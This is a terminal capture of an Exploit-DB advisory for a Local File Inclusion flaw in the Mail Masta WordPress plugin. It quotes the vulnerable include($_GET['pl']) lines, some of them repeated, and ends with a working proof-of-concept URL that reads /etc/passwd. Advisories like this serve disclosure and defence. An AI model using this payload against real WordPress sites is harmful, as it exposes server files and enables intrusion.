 root@kali:~# cat /usr/share/exploitdb/exploits/php/webapps/40290.txt
[+] Date: [23-8-2016]
[+] Autor Guillermo Garcia Marcos
[+] Vendor: https://downloads.wordpress.org/plugin/mail-masta.zip
[+] Title: Mail Masta WP Local File Inclusion
[+] info: Local File Inclusion
The File Inclusion vulnerability allows an attacker to include a file, usually exploiting a "dynamic file inclusion" mechanisms implemented in the target application. The vulnerabilit
y occurs due to the use of user-supplied input without proper validation.
Source: /inc/campaign/count_of_send.php
Line 4: include($_GET['pl']);
Source: /inc/lists/csvexport.php:
Line 5: include($_GET['pl']);
Source: /inc/campaign/count_of_send.php
Line 4: include($_GET['pl']);
Source: /inc/lists/csvexport.php
Line 5: include($_GET['pl']);
Source: /inc/campaign/count_of_send.php
Line 4: include($_GET['pl']);
This looks as a perfect place to try for LFI. If an attacker is lucky enough, and instead of selecting the appropriate page from the array by its name, the script directly includes th
e input parameter, it is possible to include arbitrary files on the server.
Typical proof-of-concept would be to load passwd file:
http://server/wp-content/plugins/mail-masta/inc/campaign/count_of_send.php?pl=/etc/passwdroot@kali:~#